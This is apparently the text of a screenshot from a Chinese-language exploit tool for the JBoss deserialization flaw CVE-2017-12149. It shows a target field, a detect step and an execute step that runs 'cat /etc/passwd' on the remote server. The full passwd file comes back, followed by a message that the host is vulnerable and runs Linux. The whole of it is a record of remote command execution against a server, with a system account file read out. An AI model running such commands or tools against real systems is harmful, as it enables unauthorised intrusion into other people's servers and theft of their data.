 CVE-2017-12149 Jboss反序列化 V1.0
目标: http:/ :8080/ 1.检测
cmd: cat /etc/passwd 2.执行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
存在漏洞,系统是:linux